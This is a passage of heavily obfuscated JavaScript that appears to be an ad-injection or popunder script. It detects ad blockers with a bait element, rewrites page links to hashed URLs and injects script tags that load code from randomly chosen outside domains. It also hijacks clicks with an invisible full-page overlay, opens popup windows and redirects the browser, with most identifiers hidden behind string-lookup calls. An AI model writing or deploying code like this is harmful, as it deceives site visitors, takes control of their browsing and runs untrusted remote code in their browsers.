U8b,n3d,t3;U8b=77;n3d=9;t3=b0b.r5H(H3d)*b0b.h3d;if(H3<=-(b0b.s5H(T9b)|t3d)){t3=b0b.s5H(H3d)*b0b.h3d;}else if(H3<=-(b0b.r5H(f8b)*b0b.h3d)){t3=+b0b.r5H(y4b);}else if(H3<=-+b0b.r5H(U9b)){t3=+b0b.s5H(U9b);}else if(H3<=-+b0b.r5H(y4b)){t3=+b0b.s5H(f8b);}else if(H3<=-(b0b.s5H(H3d)-t3d)){t3=+b0b.s5H(T9b);}else if(H3<=-+b0b.s5H(C2b)){t3=b0b.r5H(x5b)|t3d;}else if(H3<=(b0b.r5H(k5b)|t3d)){t3=+b0b.s5H(L4b);}else if(H3<=+b0b.s5H(C2b)){t3=+b0b.s5H(I3d);}else if(H3<=+b0b.r5H(C5b)){t3=+b0b.s5H(Q3d);}else if(H3<=b0b.r5H(B0b)-t3d){t3=+b0b.s5H(E8b);}else if(H3<=(b0b.s5H(H3d)|t3d)){t3=b0b.s5H(k4b)|t3d;}else if(H3<=(b0b.r5H(y4b)|t3d)){t3=+b0b.s5H(H8b);}else if(H3<=b0b.r5H(U9b)-t3d){t3=+b0b.r5H(U8b);}else if(H3<=b0b.r5H(f8b)*b0b.h3d){t3=b0b.r5H(n3d)*b0b.h3d;}else if(H3<=(b0b.s5H(T9b)|t3d)){t3=b0b.s5H(t9b)-t3d;}else if(H3<=+b0b.s5H(Q2b)){t3=b0b.r5H(O5b)|t3d;}else{t3=b0b.r5H(A4b)*b0b.h3d;}return t3;}S1=b0b.r5H(Z8b);function A1(f5,U5,i5,g5,j5,W5,Z5){return T1(U5&g5|i5&~g5,f5,U5,j5,W5,Z5);}q1=b0b.s5H(o2b);window[b0b.s5H(w9b)]=`3.5.6 - ${Y1[b0b.s5H(Y2b)]>+b0b.s5H(k5b)?b0b.r5H(r3d):b0b.r5H(J8b)}`;function d1(){var P4b,D2b,P9b,y3;P4b=221;D2b=155;P9b=117;y3=document[b0b.s5H(P9b)](b0b.r5H(P4b));if(y3===l0b){return;}return r1[b0b.r5H(A9b)]?y3[b0b.s5H(b5b)][b0b.s5H(S9b)](/\x61\x70\x75[^\n]\u0070\u0068\u0070/g,b0b.s5H(D2b)):y3[b0b.r5H(b5b)];}function z1(A6){var W0b,D0b,Y0b,J5b,w5b,G5b,U5b,o5b,s5b,W5b,M5b,h5b,Y5b,I4b,d4b,C4b,E4b,h4b,k2b,x2b,U2b,R2b,O2b,h2b,c2b,B2b,F9b,y9b,a9b,L9b,X9b,q9b,j9b,d9b,R9b,H9b,g9b,b9b,K9b,E9b,u9b,V8b,L8b,R8b,O8b,g8b,K8b,l8b,v8b,c8b,N3d,e3d,S3d,m3d,a3d,L3d,J3d,f3d,w3d,o3d,b3d,C3d,Z3d,o6,O5,E5,X5,x5,G6,r6,c6,I6;W0b=316;D0b=311;Y0b=309;J5b=294;w5b=288;G5b=286;U5b=285;o5b=278;s5b=271;W5b=264;M5b=262;h5b=261;Y5b=257;I4b=250;d4b=231;C4b=220;E4b=218;h4b=209;k2b=197;x2b=188;U2b=181;R2b=178;O2b=176;h2b=157;c2b=154;B2b=152;F9b=147;y9b=144;a9b=141;L9b=139;X9b=137;q9b=131;j9b=128;d9b=127;R9b=126;H9b=125;g9b=120;b9b=119;K9b=118;E9b=114;u9b=109;V8b=91;L8b=87;R8b=74;O8b=72;g8b=68;K8b=66;l8b=59;v8b=55;c8b=50;N3d=47;e3d=46;S3d=45;m3d=38;a3d=37;L3d=35;J3d=34;f3d=30;w3d=28;o3d=18;b3d=15;C3d=12;Z3d=8;o6=l9(A6);O5=+b0b.r5H(Y0b);E5=-(b0b.r5H(U2b)*b0b.h3d);X5=-(b0b.s5H(s5b)*b0b.h3d);x5=b0b.r5H(g9b)*b0b.h3d;for(var D6=b0b.s5H(k5b)|t3d;D6<o6[b0b.r5H(Y2b)];D6+=b0b.s5H(k4b)|t3d){G6=O5;r6=E5;c6=X5;I6=x5;O5=M1(O5,E5,X5,x5,o6[D6+(b0b.r5H(k5b)|t3d)],+b0b.r5H(f8b),-+b0b.r5H(V8b));x5=M1(x5,O5,E5,X5,o6[D6+ +b0b.r5H(C2b)],+b0b.s5H(L4b),-(b0b.s5H(v8b)-t3d));X5=M1(X5,x5,O5,E5,o6[D6+ +b0b.s5H(C5b)],b0b.r5H(H8b)*b0b.h3d,+b0b.s5H(H9b));E5=M1(E5,X5,x5,O5,o6[D6+(b0b.r5H(B0b)-t3d)],b0b.s5H(D0b)|t3d,-(b0b.s5H(W0b)|t3d));O5=M1(O5,E5,X5,x5,o6[D6+ +b0b.s5H(H3d)],+b0b.r5H(f8b),-(b0b.s5H(o3d)*b0b.h3d));x5=M1(x5,O5,E5,X5,o6[D6+(b0b.r5H(y4b)-t3d)],b0b.s5H(L4b)*b0b.h3d,b0b.r5H(L8b)*b0b.h3d);X5=M1(X5,x5,O5,E5,o6[D6+ +b0b.r5H(U9b)],b0b.s5H(H8b)*b0b.h3d,-(b0b.s5H(b3d)|t3d));E5=M1(E5,X5,x5,O5,o6[D6+ +b0b.r5H(f8b)],+b0b.r5H(D0b),-+b0b.s5H(J3d));O5=M1(O5,E5,X5,x5,o6[D6+(b0b.r5H(T9b)-t3d)],+b0b.r5H(f8b),b0b.r5H(U5b)*b0b.h3d);x5=M1(x5,O5,E5,X5,o6[D6+ +b0b.s5H(Q2b)],b0b.r5H(L4b)-t3d,-(b0b.r5H(R2b)*b0b.h3d));X5=M1(X5,x5,O5,E5,o6[D6+(b0b.s5H(x5b)|t3d)],+b0b.r5H(H8b),-(b0b.s5H(b0b.v3d)*b0b.h3d));E5=M1(E5,X5,x5,O5,o6[D6+(b0b.s5H(m3d)|t3d)],+b0b.r5H(D0b),-(b0b.s5H(h2b)-t3d));O5=M1(O5,E5,X5,x5,o6[D6+(b0b.r5H(L4b)-t3d)],+b0b.r5H(f8b),+b0b.s5H(K8b));x5=M1(x5,O5,E5,X5,o6[D6+ +b0b.r5H(I3d)],b0b.s5H(L4b)*b0b.h3d,-+b0b.s5H(W5b));X5=M1(X5,x5,O5,E5,o6[D6+(b0b.s5H(Q3d)-t3d)],+b0b.s5H(H8b),-(b0b.s5H(d4b)-t3d));E5=M1(E5,X5,x5,O5,o6[D6+(b0b.s5H(E8b)|t3d)],+b0b.s5H(D0b),+b0b.r5H(c8b));O5=A1(O5,E5,X5,x5,o6[D6+(b0b.s5H(C2b)|t3d)],+b0b.r5H(y4b),-+b0b.s5H(j9b));x5=A1(x5,O5,E5,X5,o6[D6+(b0b.s5H(U9b)-t3d)],b0b.r5H(Q2b)*b0b.h3d,-+b0b.r5H(K9b));X5=A1(X5,x5,O5,E5,o6[D6+b0b.s5H(m3d)*b0b.h3d],b0b.r5H(Q3d)*b0b.h3d,+b0b.s5H(G5b));E5=A1(E5,X5,x5,O5,o6[D6+(b0b.r5H(k5b)-t3d)],+b0b.s5H(t9b),-(b0b.r5H(J5b)-t3d));O5=A1(O5,E5,X5,x5,o6[D6+ +b0b.s5H(y4b)],+b0b.s5H(y4b),-(b0b.r5H(B2b)|t3d));x5=A1(x5,O5,E5,X5,o6[D6+(b0b.s5H(x5b)-t3d)],b0b.s5H(Q2b)*b0b.h3d,+b0b.s5H(M5b));X5=A1(X5,x5,O5,E5,o6[D6+b0b.s5H(E8b)*b0b.h3d],b0b.s5H(Q3d)|t3d,-+b0b.r5H(S3d));E5=A1(E5,X5,x5,O5,o6[D6+ +b0b.s5H(H3d)],b0b.r5H(t9b)*b0b.h3d,-(b0b.r5H(O8b)*b0b.h3d));O5=A1(O5,E5,X5,x5,o6[D6+(b0b.s5H(Q2b)-t3d)],+b0b.r5H(y4b),b0b.s5H(e3d)-t3d);x5=A1(x5,O5,E5,X5,o6[D6+(b0b.r5H(Q3d)-t3d)],+b0b.s5H(Q2b),-+b0b.r5H(d9b));X5=A1(X5,x5,O5,E5,o6[D6+ +b0b.s5H(B0b)],+b0b.r5H(Q3d),-(b0b.s5H(h4b)*b0b.h3d));E5=A1(E5,X5,x5,O5,o6[D6+ +b0b.s5H(T9b)],b0b.s5H(t9b)|t3d,+b0b.s5H(y9b));O5=A1(O5,E5,X5,x5,o6[D6+ +b0b.r5H(I3d)],+b0b.r5H(y4b),-(b0b.r5H(I4b)*b0b.h3d));x5=A1(x5,O5,E5,X5,o6[D6+(b0b.r5H(C5b)|t3d)],+b0b.r5H(Q2b),-+b0b.s5H(g8b));X5=A1(X5,x5,O5,E5,o6[D6+ +b0b.r5H(f8b)],+b0b.r5H(Q3d),b0b.s5H(f3d)-t3d);E5=A1(E5,X5,x5,O5,o6[D6+(b0b.s5H(L4b)|t3d)],+b0b.s5H(t9b),-(b0b.s5H(C4b)-t3d));O5=K1(O5,E5,X5,x5,o6[D6+ +b0b.s5H(y4b)],+b0b.r5H(H3d),-+b0b.s5H(o5b));x5=K1(x5,O5,E5,X5,o6[D6+ +b0b.r5H(T9b)],b0b.r5H(m3d)*b0b.h3d,-+b0b.s5H(b0b.F3d));X5=K1(X5,x5,O5,E5,o6[D6+ +b0b.r5H(m3d)],b0b.s5H(k4b)*b0b.h3d,+b0b.r5H(a3d));E5=K1(E5,X5,x5,O5,o6[D6+ +b0b.r5H(Q3d)],b0b.s5H(A4b)*b0b.h3d,-+b0b.r5H(C3d));O5=K1(O5,E5,X5,x5,o6[D6+b0b.s5H(C2b)*b0b.h3d],b0b.r5H(H3d)-t3d,-+b0b.r5H(w3d));x5=K1(x5,O5,E5,X5,o6[D6+(b0b.r5H(H3d)-t3d)],+b0b.s5H(m3d),b0b.s5H(q9b)*b0b.h3d);X5=K1(X5,x5,O5,E5,o6[D6+(b0b.s5H(f8b)-t3d)],b0b.s5H(k4b)*b0b.h3d,-+b0b.r5H(x2b));E5=K1(E5,X5,x5,O5,o6[D6+(b0b.s5H(x5b)-t3d)],b0b.s5H(A4b)*b0b.h3d,-(b0b.r5H(Z3d)|t3d));O5=K1(O5,E5,X5,x5,o6[D6+(b0b.r5H(I3d)|t3d)],b0b.r5H(H3d)|t3d,b0b.r5H(b0b.s8b)|t3d);x5=K1(x5,O5,E5,X5,o6[D6+(b0b.s5H(k5b)|t3d)],+b0b.r5H(m3d),-+b0b.s5H(O2b));X5=K1(X5,x5,O5,E5,o6[D6+(b0b.r5H(B0b)-t3d)],+b0b.s5H(k4b),-(b0b.s5H(R9b)*b0b.h3d));E5=K1(E5,X5,x5,O5,o6[D6+(b0b.r5H(U9b)-t3d)],b0b.r5H(A4b)|t3d,+b0b.r5H(b0b.N8b));O5=K1(O5,E5,X5,x5,o6[D6+ +b0b.r5H(Q2b)],+b0b.r5H(H3d),-(b0b.s5H(h5b)-t3d));x5=K1(x5,O5,E5,X5,o6[D6+(b0b.s5H(L4b)|t3d)],b0b.r5H(m3d)|t3d,-(b0b.s5H(c2b)|t3d));X5=K1(X5,x5,O5,E5,o6[D6+(b0b.r5H(E8b)|t3d)],+b0b.r5H(k4b),+b0b.s5H(L3d));E5=K1(E5,X5,x5,O5,o6[D6+(b0b.s5H(C5b)|t3d)],b0b.s5H(A4b)*b0b.h3d,-(b0b.r5H(l8b)-t3d));O5=P1(O5,E5,X5,x5,o6[D6+(b0b.r5H(k5b)|t3d)],b0b.s5H(U9b)-t3d,-(b0b.r5H(N3d)-t3d));x5=P1(x5,O5,E5,X5,o6[D6+(b0b.s5H(f8b)-t3d)],b0b.r5H(x5b)|t3d,+b0b.r5H(Y5b));X5=P1(X5,x5,O5,E5,o6[D6+(b0b.r5H(Q3d)|t3d)],b0b.s5H(E8b)-t3d,-(b0b.r5H(L9b)*b0b.h3d));E5=P1(E5,X5,x5,O5,o6[D6+b0b.r5H(y4b)*b0b.h3d],b0b.r5H(O5b)*b0b.h3d,-(b0b.r5H(E4b)*b0b.h3d));O5=P1(O5,E5,X5,x5,o6[D6+b0b.r5H(L4b)*b0b.h3d],b0b.s5H(U9b)|t3d,+b0b.r5H(b0b.u3d));x5=P1(x5,O5,E5,X5,o6[D6+ +b0b.r5H(B0b)],+b0b.s5H(x5b),-(b0b.r5H(X9b)-t3d));X5=P1(X5,x5,O5,E5,o6[D6+b0b.s5H(x5b)*b0b.h3d],+b0b.r5H(E8b),-(b0b.r5H(b9b)-t3d));E5=P1(E5,X5,x5,O5,o6[D6+(b0b.s5H(C2b)-t3d)],+b0b.s5H(O5b),-+b0b.s5H(k2b));O5=P1(O5,E5,X5,x5,o6[D6+b0b.s5H(T9b)*b0b.h3d],+b0b.s5H(U9b),+b0b.r5H(b0b.m9b));x5=P1(x5,O5,E5,X5,o6[D6+(b0b.r5H(E8b)|t3d)],b0b.s5H(x5b)-t3d,-+b0b.r5H(b0b.S2b));X5=P1(X5,x5,O5,E5,o6[D6+(b0b.r5H(U9b)|t3d)],+b0b.s5H(E8b),-(b0b.s5H(E9b)-t3d));E5=P1(E5,X5,x5,O5,o6[D6+ +b0b.s5H(I3d)],b0b.r5H(O5b)*b0b.h3d,b0b.r5H(w5b)|t3d);O5=P1(O5,E5,X5,x5,o6[D6+ +b0b.s5H(H3d)],+b0b.s5H(U9b),-+b0b.r5H(a9b));x5=P1(x5,O5,E5,X5,o6[D6+(b0b.s5H(m3d)-t3d)],+b0b.r5H(x5b),-+b0b.r5H(F9b));X5=P1(X5,x5,O5,E5,o6[D6+ +b0b.s5H(C5b)],b0b.s5H(E8b)-t3d,b0b.r5H(R8b)|t3d);E5=P1(E5,X5,x5,O5,o6[D6+(b0b.s5H(Q2b)-t3d)],+b0b.s5H(O5b),-(b0b.r5H(u9b)*b0b.h3d));O5=L1(O5,G6);E5=L1(E5,r6);X5=L1(X5,c6);x5=L1(x5,I6);}return g1(O5)+g1(E5)+g1(X5)+g1(x5);}function U1(h0,O0){var C0,p0,x0;C0=[];p0=b0b.s5H(k5b)|t3d;while(p0<h0[b0b.r5H(Y2b)]){x0=O0(h0[p0],p0,h0);if(x0!==undefined){C0[b0b.s5H(C9b)](x0);}p0+=b0b.r5H(C2b)|t3d;}return C0;}function s9(){var P0b,C0b,d5b,H5b,m4b,a4b,p4b,c4b,q2b,s2b,e9b,V9b,f9b,h9b,i8b,p3d,P3d,U3,F3,g3,f3,i3,m3;P0b=/\x4c\u0069\u006e\u0075\x78/;C0b=/\x41\x6e\x64\x72\x6f\x69\x64/;d5b=283;H5b=281;m4b=246;a4b=245;p4b=227;c4b=206;q2b=183;s2b=167;e9b=150;V9b=143;f9b=134;h9b=105;i8b=58;p3d=19;P3d=13;U3=window[b0b.s5H(H5b)][b0b.s5H(o9b)],F3=window[b0b.s5H(H5b)][b0b.s5H(P3d)],g3=[b0b.r5H(c4b),b0b.s5H(m4b),b0b.s5H(d5b),b0b.r5H(h9b)],f3=[b0b.s5H(f9b),b0b.s5H(s2b),b0b.r5H(u8b),b0b.s5H(p3d)],i3=[b0b.r5H(V9b),b0b.s5H(b0b.h3d),b0b.r5H(a4b)],m3=l0b;if(g3[b0b.s5H(c5b)](F3)!==-(b0b.s5H(C2b)|t3d)){m3=b0b.s5H(i8b);}else if(i3[b0b.r5H(c5b)](F3)!==-+b0b.r5H(C2b)){m3=b0b.s5H(q2b);}else if(f3[b0b.s5H(c5b)](F3)!==-(b0b.r5H(C2b)-t3d)){m3=b0b.r5H(u8b);}else if(C0b[b0b.r5H(k3d)](U3)){m3=b0b.s5H(p4b);}else if(!m3&&P0b[b0b.s5H(k3d)](F3)){m3=b0b.r5H(e9b);}return m3;}function E1(G3,r3){var q5b,v2b,Z9b,i3d,I3;q5b=287;v2b=159;Z9b=112;i3d=6;I3=document[b0b.r5H(c0b)](b0b.s5H(i3d));I3[b0b.r5H(k8b)]=b0b.s5H(Z9b);I3[b0b.s5H(q5b)]=b0b.r5H(Z9b);I3[b0b.r5H(b5b)]=d1();H1(function(){document[b0b.r5H(e2b)][b0b.s5H(A2b)](I3);});setTimeout(function(){var Z5b,T4b,R4b,d2b;Z5b=268;T4b=252;R4b=230;d2b=179;if(I3[b0b.r5H(n5b)][b0b.r5H(R4b)]==b0b.s5H(T4b)||I3[b0b.r5H(n5b)][b0b.s5H(R4b)]==b0b.r5H(d2b)||I3[b0b.s5H(n5b)][b0b.s5H(Z5b)]==b0b.s5H(d2b)||I3[b0b.s5H(Q4b)]==b0b.s5H(k5b)-t3d){I3[b0b.s5H(R5b)][b0b.r5H(g2b)](I3);G3();}else{I3[b0b.r5H(R5b)][b0b.r5H(g2b)](I3);r3();}},+b0b.s5H(v2b));}function K9(){var i0b;i0b=318;return b0b.s5H(i0b);}function X1(K3){var D4b,A3,P3;D4b=207;A3=!b0b.s5H(C2b);P3=setInterval(function(){if(!A3){A3=!(b0b.r5H(k5b)*b0b.h3d);K3();clearInterval(P3);}},+b0b.r5H(D4b));return P3;}n1=x1();function K1(V5,v5,e5,y5,R5,S5,Q5){return T1(v5^e5^y5,V5,v5,R5,S5,Q5);}function t1(M0){return M0[Math[b0b.s5H(b2b)](Math[b0b.s5H(l4b)]()*M0[b0b.r5H(Y2b)])];}u1=b0b.r5H(t3d)+n1+b0b.s5H(z5b)+l1[b0b.r5H(X2b)];if(r1[b0b.s5H(A9b)]!==undefined&&r1[b0b.s5H(A9b)][b0b.s5H(Y2b)]>+b0b.s5H(k5b)){H1(function(){X1(function(){var r2b;r2b=173;a1=document[b0b.r5H(P5b)](b0b.r5H(r2b)+r1[b0b.s5H(A9b)])?document[b0b.s5H(P5b)](b0b.r5H(r2b)+r1[b0b.r5H(A9b)]):l0b;if(a1==l0b){return;}E1(function(){w9(a1,!!{});},function(){w9(a1);});function w9(a9,t9){var y2b;y2b=196;for(var J9=b0b.s5H(k5b)-t3d,T9=a9[b0b.r5H(Y2b)];J9<T9;J9++){if(t9){a9[J9][b0b.r5H(e5b)]=u1+b0b.r5H(y2b);H9(a9[J9]);continue;}a9[J9][b0b.s5H(e5b)]=d1();}function H9(m9){var j5b,f4b,J2b,x9b;j5b=284;f4b=238;J2b=190;x9b=136;if(m9[b0b.r5H(J2b)][b0b.s5H(j5b)](r1[b0b.s5H(A9b)])){m9[b0b.r5H(J2b)][b0b.r5H(W2b)](r1[b0b.r5H(A9b)]);m9[b0b.s5H(J2b)][b0b.s5H(f4b)](z1(l1[b0b.s5H(M0b)]+Date[b0b.r5H(x9b)]()));}}}});});return;}f1=function(){var F9;F9=!b0b.r5H(C2b);return function(){var U9;if(F9){return;}F9=!!{};u1=u1[b0b.s5H(S9b)](l1[b0b.r5H(X2b)],t1(v1));U9=document[b0b.s5H(c0b)](b0b.r5H(w2b));U9[b0b.r5H(b5b)]=R1();H1(()=>{document[b0b.r5H(e2b)][b0b.r5H(A2b)](U9);});U9[b0b.r5H(z4b)]=function(){U9[b0b.r5H(R5b)][b0b.s5H(g2b)](U9);if(window[b0b.r5H(b8b)]!==!!{}){b1(b0b.r5H(I8b));}};U9[b0b.s5H(D5b)]=function(){b1(b0b.r5H(I8b));};};}();r9=function(){var g9;g9=![];return function f9(W9){var l5b,H4b,o4b,v4b,G2b,J9b,W9b,i9,j9;l5b=267;H4b=229;o4b=226;v4b=211;G2b=182;J9b=138;W9b=108;if(g9){return;}if(W9[b0b.s5H(R5b)]){W9[b0b.s5H(R5b)][b0b.r5H(g2b)](W9);}i9=document[b0b.s5H(c0b)](b0b.r5H(P2b));j9=document[b0b.r5H(n8b)](b0b.r5H(O9b))[b0b.s5H(k5b)|t3d];i9[b0b.r5H(G2b)]=n1+b0b.s5H(H4b);i9[b0b.s5H(G3d)]=b0b.r5H(v4b);i9[b0b.s5H(c9b)]=b0b.r5H(i5b);i9[b0b.r5H(J9b)]=b0b.r5H(o4b);i9[b0b.r5H(e5b)]=R1();j9&&j9[b0b.s5H(W9b)](i9,j9[b0b.r5H(l5b)]);i9[b0b.r5H(z4b)]=function(){var v9,Z9;v9=h1(i9[b0b.s5H(e5b)]);if(v9){b1(b0b.s5H(I8b));i9[b0b.s5H(R5b)][b0b.r5H(g2b)](i9);return;}Z9=C1(i9[b0b.s5H(e5b)]);setTimeout(function(){var I5b;I5b=302;if(typeof Z9===b0b.s5H(I5b)){Z9();}i9[b0b.s5H(R5b)][b0b.s5H(g2b)](i9);},+b0b.r5H(j4b));if(window[b0b.s5H(b8b)]!==!![]){b1(b0b.r5H(I8b));}};i9[b0b.r5H(D5b)]=function(){b1(b0b.r5H(I8b));i9[b0b.s5H(R5b)][b0b.r5H(g2b)](i9);};};}();function k9(){var a8b,v3;a8b=89;v3=window[b0b.s5H(a8b)][b0b.s5H(k8b)];return v3;}function h1(X8){var y8b,T3d,p8,x8,h8;y8b=92;T3d=44;try{x8=!b0b.s5H(C2b);if(document[b0b.r5H(A5b)]){for(var O8 in document[b0b.r5H(A5b)]){if(document[b0b.r5H(A5b)][O8][b0b.s5H(e5b)]===X8){p8=document[b0b.s5H(A5b)][O8][b0b.s5H(s9b)][+b0b.s5H(B0b)][b0b.r5H(n5b)][b0b.r5H(X3d)];break;}}}if(!p8){return![];}p8=p8[b0b.s5H(m8b)](+b0b.s5H(C2b),p8[b0b.s5H(Y2b)]-+b0b.s5H(C2b));h8=window[b0b.r5H(V4b)](p8);h8=h8[b0b.r5H(n9b)](b0b.s5H(T3d));for(var C8=b0b.r5H(k5b)*b0b.h3d,E8=h8[b0b.s5H(Y2b)];C8<E8;C8++){if(h8[C8]===location[b0b.s5H(y8b)]){x8=!![];break;}}return x8;}catch(D0){}}b1=(()=>{var R3;R3=!b0b.s5H(C2b);return function(o8){var m5b,f5b,r5b,S4b,g4b,K4b,n4b,Z2b,M2b,I9b,i9b,F8b,x8b,p8b,o8b,d3d,g3d,s3d,O3,X3,G8,z3,Q3,d3,N3,p3,x3,n8,c8,I8,S3,r8,A8,P8,K8,M8,s8,l8,L8;m5b=298;f5b=290;r5b=277;S4b=253;g4b=224;K4b=222;n4b=217;Z2b=164;M2b=158;I9b=146;i9b=110;F8b=95;x8b=84;p8b=71;o8b=70;d3d=23;g3d=16;s3d=11;if(R3){return;}R3=!![];O3=+b0b.s5H(C2b);X3=+b0b.r5H(B0b);G8=b0b.r5H(p8b)-t3d;z3=b0b.s5H(g4b);Q3=new Date()[b0b.r5H(N4b)]();d3=typeof r1[b0b.s5H(Z2b)]===b0b.s5H(w4b)?r1[b0b.s5H(Z2b)]:X3;N3=typeof r1[b0b.r5H(d3d)]===b0b.s5H(w4b)?r1[b0b.r5H(d3d)]:O3;function q3(N8,q8,z8){D9(z3,`${N8}|${q8}|${z8}`);}p3=typeof r1[b0b.r5H(x8b)]===b0b.s5H(w4b)?r1[b0b.s5H(x8b)]:G8;N3=N3*+b0b.r5H(j4b)*(b0b.r5H(z8b)|t3d)*+b0b.s5H(z8b);p3*=b0b.s5H(j4b)-t3d;if(!N1(z3)){q3(Q3,+b0b.r5H(k5b),b0b.s5H(k5b)-t3d);i1();}else{const [E3,h3]=C3();if(N3===b0b.r5H(k5b)-t3d){q3(+b0b.s5H(k5b),h3,b0b.r5H(k5b)*b0b.h3d);}else if(Q3>E3+N3){q3(Q3,h3,+b0b.r5H(k5b));}else{}const [,,D8]=C3();if((d3===+b0b.r5H(k5b)||D8<d3)&&Q3>h3+p3){i1();}}n8=(w8,J8)=>{var u0b,t4b,p2b,B8,Y8,b8,u8;u0b=317;t4b=208;p2b=175;B8=t1(w8);Y8=t1(J8);b8=document[b0b.r5H(c0b)](B8);b8[b0b.s5H(p2b)]=Y8;u8=b8[b0b.r5H(n8b)](b0b.s5H(u0b))[b0b.r5H(k5b)-t3d];u8[b0b.s5H(G3d)]=b0b.s5H(t4b);return{p:b8,link:u8};};function C3(){var n2b,K3d;n2b=165;K3d=14;return N1(z3)[b0b.r5H(n9b)](b0b.r5H(n2b))[b0b.s5H(K3d)](d8=>parseInt(d8,b0b.s5H(x5b)-t3d));}c8=[b0b.r5H(x4b),b0b.r5H(K4b),b0b.s5H(g3d),b0b.r5H(f5b),b0b.r5H(s3d)];I8=[`<a href='//${n1}/${k1(m1)}.${k1(F1)}'></a>`,`<div><a href='//${n1}/${k1(m1)}.${k1(F1)}'></a></div>`,`<span><a href='//${n1}/${k1(m1)}.${k1(F1)}'></a></span>`];S3=n8(c8,I8);r8=s1(b0b.r5H(m5b)*b0b.h3d,+b0b.s5H(M2b));A8=s1(b0b.s5H(n4b)*b0b.h3d,b0b.r5H(o8b)-t3d);P8=s1(+b0b.r5H(n4b),+b0b.s5H(o8b));K8=s1(b0b.r5H(k5b)|t3d,b0b.s5H(H3d)|t3d);function k8(S8){var U4b,Q8;U4b=233;Q8=[];while(S8[b0b.r5H(Y2b)]>b0b.s5H(k5b)*b0b.h3d){Q8[b0b.s5H(C9b)](S8[b0b.r5H(U4b)](s1(+b0b.s5H(k5b),S8[b0b.r5H(Y2b)]),b0b.r5H(C2b)|t3d)[b0b.s5H(G8b)]());}return Q8;}M8=s1(+b0b.r5H(k5b),b0b.s5H(H3d)*b0b.h3d);s8=s1(+b0b.r5H(k5b),b0b.r5H(H3d)*b0b.h3d);l8=s1(b0b.r5H(k5b)*b0b.h3d,+b0b.s5H(H3d));L8=[b0b.s5H(S4b),`width:${A8}%;`,`height:${P8}%;`,`top:${K8}px;`,`left:${s8}px;`,`right:${l8}px;`,`bottom:${M8}px;`,`z-index:${r8};`];document[b0b.s5H(I9b)](S1,event=>{var B9b,x3d,t8,T8;B9b=100;x3d=32;t8=new Date()[b0b.s5H(N4b)]();const [,H8,m8]=C3();if(t8<=H8+p3){return;}if(m8>=d3&&d3!==b0b.s5H(k5b)*b0b.h3d){return;}T8=e1(event[b0b.s5H(F8b)],b0b.r5H(B9b));if(T8){x3=T8[b0b.s5H(e5b)];}event[b0b.r5H(r5b)]();event[b0b.r5H(i9b)]();A9();H1(()=>{document[b0b.r5H(e2b)][b0b.r5H(A2b)](S3[b0b.r5H(s3d)]);});S3[b0b.s5H(P2b)][b0b.s5H(n5b)][b0b.s5H(x3d)]+=k8(L8)[b0b.s5H(Y9b)](b0b.s5H(b0b.W3d));},!!{});S3[b0b.s5H(P2b)][b0b.s5H(I9b)](q1,event=>{var K0b,g5b,u5b,i4b,I2b,a2b,f2b,K2b,N9b,h8b,z3d,O3d,i8,F8,W8;K0b=/\u0045\x64\u0067\x65/;g5b=276;u5b=265;i4b=214;I2b=198;a2b=193;f2b=186;K2b=170;N9b=151;h8b=53;z3d=36;O3d=20;i8=new Date()[b0b.r5H(N4b)]();let [j8,g8,f8]=C3();event[b0b.s5H(r5b)]();event[b0b.s5H(i9b)]();event[b0b.s5H(h8b)]();g8=i8;f8+=+b0b.s5H(C2b);q3(j8,g8,f8);if(o8!==undefined&&o8===b0b.s5H(I8b)){F8=window[b0b.r5H(O3d)](b0b.r5H(b0b.W3d));if(x3!==undefined){F8[b0b.s5H(u5b)]=x3;}else{F8[b0b.r5H(u5b)]=window[b0b.r5H(u5b)];}function Z8(R8){var J4b,Z4b,N2b,E2b,u2b,v9b,w8b,V8,v8,y8,e8;J4b=242;Z4b=216;N2b=203;E2b=166;u2b=161;v9b=107;w8b=80;V8=F8[b0b.s5H(I2b)][b0b.r5H(n8b)](b0b.s5H(O9b))[+b0b.s5H(k5b)];if(R8){v8=F8[b0b.r5H(I2b)][b0b.s5H(c0b)](b0b.r5H(J4b));y8=b0b.s5H(Z4b);v8[b0b.s5H(w8b)]=b0b.r5H(N2b);v8[b0b.s5H(X3d)]=`${y8}${S3[b0b.s5H(P2b)][b0b.r5H(e5b)]}?q`;V8[b0b.r5H(A2b)](v8);if(navigator[b0b.r5H(o9b)][b0b.r5H(u2b)]()[b0b.r5H(c5b)](b0b.r5H(v9b))>-+b0b.r5H(C2b)){e8=F8[b0b.s5H(I2b)][b0b.s5H(c0b)](b0b.r5H(J4b));e8[b0b.r5H(F8b)]=b0b.s5H(E2b);V8[b0b.s5H(A2b)](e8);F8[b0b.r5H(u5b)][b0b.r5H(e5b)]=`${S3[b0b.r5H(P2b)][b0b.r5H(e5b)]}?q`;}}}W8=K0b[b0b.s5H(k3d)](navigator[b0b.r5H(o9b)]);if(r1[b0b.s5H(N9b)]===!!(b0b.r5H(C2b)|t3d)&&!W8){Z8(r1[b0b.r5H(N9b)]);}else{window[b0b.s5H(u5b)]=`${S3[b0b.s5H(P2b)][b0b.r5H(e5b)]}?q=${l1[b0b.s5H(X2b)]}`;}F8[b0b.s5H(f2b)]=l0b;S3[b0b.r5H(s3d)][b0b.r5H(W2b)]();return;}F8=window[b0b.s5H(O3d)](b0b.s5H(z5b));F8[b0b.r5H(I2b)][b0b.s5H(z3d)](decodeURIComponent(b0b.r5H(a2b))+b0b.r5H(g5b)+S3[b0b.s5H(P2b)][b0b.r5H(e5b)]+b0b.r5H(i4b)+decodeURIComponent(b0b.r5H(K2b)));S3[b0b.r5H(s3d)][b0b.s5H(W2b)]();},!![]);};})();V1=(()=>{var t0b,b4b,s4b,W4b,i0;t0b=312;b4b=223;s4b=219;W4b=212;i0=document[b0b.s5H(c0b)](b0b.s5H(x4b));i0[b0b.s5H(n5b)][b0b.r5H(s4b)]=+b0b.r5H(b4b);i0[b0b.r5H(n5b)][b0b.s5H(t0b)]=b0b.r5H(W4b);return W0=>{var t8b,j0;t8b=52;j0=i0[b0b.s5H(t8b)](![]);for(const v0 in W0){if(Object[b0b.s5H(z2b)][b0b.s5H(V5b)][b0b.s5H(y3d)](W0,v0)){j0[b0b.s5H(n5b)][v0]=W0[v0];}}document[b0b.s5H(e2b)][b0b.r5H(A2b)](j0);return j0;};})();window[u9]=f1;function G9(T3){var G4b,B4b,a3;G4b=234;B4b=204;a3=+b0b.r5H(C2b);if(T3==b0b.r5H(G4b)){a3=+b0b.s5H(C5b);}else if(T3==b0b.s5H(B4b)){a3=b0b.r5H(B0b)|t3d;}return a3;}function g1(I5){var 